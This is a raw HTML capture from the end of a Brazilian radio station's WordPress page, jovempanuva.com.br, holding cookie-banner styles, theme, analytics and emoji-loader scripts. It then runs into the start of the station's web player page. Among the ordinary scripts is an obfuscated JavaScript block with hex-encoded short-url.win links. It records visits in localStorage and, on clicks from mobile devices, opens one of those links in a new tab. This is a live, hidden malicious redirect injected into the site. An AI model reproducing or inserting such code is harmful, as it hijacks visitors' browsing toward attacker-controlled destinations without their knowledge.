.cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra</script>
<script>var taqyeem={"ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script>
<script id="tie-scripts-js-extra">var tie={"is_rtl":"","ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra</script>
<script>WebFontConfig={
google:{
families: [ 'Poppins:600,regular:latin&display=swap' ]
}};
(function(){
var wf=document.createElement('script');
wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type='text/javascript';
wf.defer='true';
var s=document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();</script>
<script>var c=document.body.className;
c=c.replace(/tie-no-js/, 'tie-js');
document.body.className=c;</script>
<script>try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9ldpk1a5/hfxk1.js" id="cookie-law-info-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/1ep30ztv/hfxk1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/22cxh5dm/hfxk1.js" id="jquery-core-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/kwumcmsc/hfxk1.js" id="jquery-migrate-js"></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jovempanuva.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZRV2PKRK9G");
//# sourceURL=google_gtagjs-js-after</script>
<script>try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x63\x44\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x6f\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x42\x6f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x50\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x67\x62\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x58\x63\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x61\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x48\x70\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x77\x43\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x61\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script></script>
<script type="module" src="//jovempanuva.com.br/core/cache/wpfc-minified/14lu1a46/hcuid.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/l0esnuaq/hfxk1.js" id="tie-scripts-js"></script>
<script id="tie-scripts-js-after">jQuery.ajax({
type:"GET",
url:"https://jovempanuva.com.br/wp-admin/admin-ajax.php",
data:"postviews_id=4433&action=tie_postviews",
cache: !1,
success: function(data){
jQuery(".single-post-meta").find(".meta-views").html(data);
}});
//# sourceURL=tie-scripts-js-after</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/nodmhwb/hfxk1.js" id="tie-js-ilightbox-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/mo8odoog/hfxk1.js" id="tie-js-sliders-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/fe6vlzy8/hfxk1.js" id="tie-js-shortcodes-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/cl8is3k/hfxk1.js" id="tie-js-desktop-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9a8lptgw/hfxk1.js" id="tie-js-livesearch-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/79phcxkx/hfxk1.js" id="tie-js-single-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/er47qcv7/hfy0c.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/d61hvagp/hfxk1.js" id="tie-js-breaking-js"></script>
<script type="module">
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jovempanuva.com.br/lib/js/wp-emoji-loader.min.js</script>
<script>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
<script>(function(){"use strict";
function __IsDevToolOpen(){const widthDiff=window.outerWidth - window.innerWidth > 160;const heightDiff=window.outerHeight - window.innerHeight > 160;if(navigator.userAgent.match(/iPhone/i)) return false;if(!(heightDiff&&widthDiff)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthDiff||heightDiff)){document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval=setInterval(__IsDevToolOpen, 500);
function __disableOpen404(){document.documentElement.remove();}
function __showError(message){var div=document.getElementById('disable_msg');if(message!==''&&div&&(!div.style.display||div.style.display=='none')){div.innerHTML=message;div.style.display='block';setTimeout(function(){div.style.display='none';}, 1000);}}
function __disableEventListener(element, eventNames, message){var events=eventNames.split(' ');events.forEach(function(event){element.addEventListener(event, function(e){e.preventDefault();if(message!=='') __showError(message);});});}
function __returnFalse(){return false;}
__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093
body_size: 17127
content:
<!DOCTYPE html><html lang="pt-br">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Jovem Pan FM União da Vitória</title>        <style type="text/css">
            html, body {padding: 0;margin: 0;}
            * {margin: 0;padding: 0;max-width: 100%;}
            *, *:before, *:after {box-sizing: border-box;}
        </style>
        <link href="[data-uri]" rel="icon" type="image/x-icon" />
        <link href="https://public-rf-assets.minhawebradio.net/css/font-awesome.min.css?_t=6e2b2495f7" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=6e2b2495f7" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/35/player.css?_t=6e2b2495f7" media="screen" rel="stylesheet" type="text/css" />
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/jquery-1.11.3.min.js?_t=6e2b2495f7"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/utils.js?_t=6e2b2495f7"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/rf-player.js?_t=6e2b2495f7"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/player.js?_t=6e2b2495f7"></script>

        <script type="text/javascript">
            var UPLOAD_BASE_URL = 'https://public-rf-upload.minhawebradio.net/157820/';
            var BASE_ASSETS = 'https://public-rf-assets.minhawebradio.net/';
            var ASSETS_CONSTANT = '6e2b2495f7';
            var IS_MOBILE = false;
            Translator.addContent('component.player', {"split":{"label":{"program":"{program}","program-with-broadcaster":"{program} com {broadcaster}","schedule-period":"{start} - {end}","playing-now":"TOCANDO AGORA","soon":"COME\u00c7A EM BREVE"}},"unified":{"label":{"program":"{program} das {start} \u00e0s {end}","program-with-broadcaster":"{program} com {broadcaster} das {start} \u00e0s {end}","track":"Tocando agora: {track}","schedule-with-track":"{schedule} - <strong>Tocando agora: {track}<\/strong>"}}});
        </script>
    </head>
    <body>
        
<script type="text/javascript">
    var STREAMING_ADDRESS = 'servidor15-3.brlogic.com';
    var STREAMING_PORT = '7992';
    var STREAMING_PROVIDER = 1;
    var MAIN_STREAM_URL = 'https://servidor15-3.brlogic.com:7992/live?source=12093';
    var STREAMING_REFRESH_DATA_URL = 'https://d36nr0u3xmc4mm.cloudfront.net/index.php/api/streaming/status/7992/4cffe39c96c17f9e876f00f1a9b86d11/SV28BR';
    var PLAYER_SHOW_MUSIC_NAME = true;
    var PLAYER_SHOW_MUSIC_COVER = true;
